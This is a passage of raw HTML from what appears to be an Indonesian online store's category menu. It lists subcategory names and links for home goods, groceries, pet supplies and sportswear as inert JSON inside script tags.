                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.publicoversightboard.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.publicoversightboard.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.publicoversightboard.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.publicoversightboard.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.publicoversightboard.org/beli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://www.publicoversightboard.org/beli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.publicoversightboard.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.publicoversightboard.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.publicoversightboard.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.publicoversightboard.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.publicoversightboard.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.publicoversightboard.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.publicoversightboard.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.publicoversightboard.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.publicoversightboard.org/beli-wewangian-rumah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://www.publicoversightboard.org/beli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.publicoversightboard.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.publicoversightboard.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.publicoversightboard.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.publicoversightboard.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.publicoversightboard.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.publicoversightboard.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.publicoversightboard.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.publicoversightboard.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.publicoversightboard.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.publicoversightboard.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://www.publicoversightboard.org/beli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.publicoversightboard.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.publicoversightboard.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.publicoversightboard.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.publicoversightboard.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.publicoversightboard.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.publicoversightboard.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.publicoversightboard.org/kasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://www.publicoversightboard.org/penerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.publicoversightboard.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.publicoversightboard.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.publicoversightboard.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.publicoversightboard.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.publicoversightboard.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.publicoversightboard.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.publicoversightboard.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.publicoversightboard.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.publicoversightboard.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.publicoversightboard.org/beli-senter/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://www.publicoversightboard.org/beli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.publicoversightboard.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.publicoversightboard.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.publicoversightboard.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.publicoversightboard.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.publicoversightboard.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.publicoversightboard.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.publicoversightboard.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.publicoversightboard.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.publicoversightboard.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.publicoversightboard.org/beli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://www.publicoversightboard.org/beli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
                        <script type="text" class="J_data_8_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.publicoversightboard.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.publicoversightboard.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.publicoversightboard.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.publicoversightboard.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.publicoversightboard.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.publicoversightboard.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.publicoversightboard.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.publicoversightboard.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://www.publicoversightboard.org/beli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.publicoversightboard.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.publicoversightboard.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.publicoversightboard.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.publicoversightboard.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.publicoversightboard.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.publicoversightboard.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.publicoversightboard.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.publicoversightboard.org/tempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://www.publicoversightboard.org/beli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.publicoversightboard.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.publicoversightboard.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.publicoversightboard.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.publicoversightboard.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.publicoversightboard.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.publicoversightboard.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.publicoversightboard.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.publicoversightboard.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://www.publicoversightboard.org/Kebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.publicoversightboard.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.publicoversightboard.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.publicoversightboard.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.publicoversightboard.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.publicoversightboard.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.publicoversightboard.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.publicoversightboard.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.publicoversightboard.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://www.publicoversightboard.org/beli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.publicoversightboard.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.publicoversightboard.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.publicoversightboard.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.publicoversightboard.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.publicoversightboard.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.publicoversightboard.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.publicoversightboard.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.publicoversightboard.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.publicoversightboard.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.publicoversightboard.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.publicoversightboard.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.publicoversightboard.org/beli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://www.publicoversightboard.org/beli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.publicoversightboard.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.publicoversightboard.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.publicoversightboard.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.publicoversightboard.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.publicoversightboard.org/film/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://www.publicoversightboard.org/beli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.publicoversightboard.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.publicoversightboard.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.publicoversightboard.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.publicoversightboard.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.publicoversightboard.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.publicoversightboard.org/beli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://www.publicoversightboard.org/shop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.publicoversightboard.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.publicoversightboard.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.publicoversightboard.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.publicoversightboard.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.publicoversightboard.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.publicoversightboard.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.publicoversightboard.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.publicoversightboard.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.publicoversightboard.org/shop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://www.publicoversightboard.org/shop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.publicoversightboard.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.publicoversightboard.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.publicoversightboard.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.publicoversightboard.org/shop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://www.publicoversightboard.org/beli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.publicoversightboard.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.publicoversightboard.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.publicoversightboard.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.publicoversightboard.org/shop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://www.publicoversightboard.org/beli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://www.publicoversightboard.org/shop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.publicoversightboard.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://www.publicoversightboard.org/shop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.publicoversightboard.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.publicoversightboard.org/jual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://www.publicoversightboard.org/shop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.publicoversightboard.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.publicoversightboard.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.publicoversightboard.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.publicoversightboard.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.publicoversightboard.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.publicoversightboard.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.publicoversightboard.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.publicoversightboard.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://www.publicoversightboard.org/shop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.publicoversightboard.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.publicoversightboard.org/beli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://www.publicoversightboard.org/baju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.publicoversightboard.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.publicoversightboard.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.publicoversightboard.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.publicoversightboard.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.publicoversightboard.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.publicoversightboard.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.publicoversightboard.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.publicoversightboard.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.publicoversightboard.org/gym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://www.publicoversightboard.org/pakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.publicoversightboard.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.publicoversightboard.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.publicoversightboard.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang 